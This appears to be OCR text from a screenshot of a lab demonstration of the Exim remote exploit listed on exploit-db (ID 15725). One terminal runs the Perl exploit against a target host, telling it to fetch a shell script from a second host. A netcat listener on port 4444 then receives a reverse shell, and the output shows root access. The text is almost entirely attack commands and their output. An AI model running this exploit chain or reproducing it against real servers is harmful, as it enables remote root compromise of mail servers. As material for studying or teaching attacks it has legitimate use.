 Exim 4.63 Remote Exploit - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.exploit-db.com/exploits/15725/
Google
rui@hell: ~/Desktop
rui@hell:~/Desktop$ perl 15725.pl 192.168.33.107 http://192.168.33.114/shell.txt
192.168.33.114 4444
220 debian.home.it ESMTP Exim 4.69 Sun, 12 Dec 2010 15:03:42 +0000
250-debian.home.it Hello hell.home.it [192.168.33.20]
250-SIZE 52428800
Set size to 52428800 !
250-PIPELINING
250 HELP
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
Sending large buffer, please wait...
552 Message size exceeds maximum permitted
root@bt: ~
root@bt:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.33.114] from (UNKNOWN) [192.168.33.107] 44673
Linux debian 2.6.26-2-686 #1 SMP Thu Nov 25 01:53:57 UTC 2010 i686 GNU/Linux
id
uid=0(root) gid=0(root)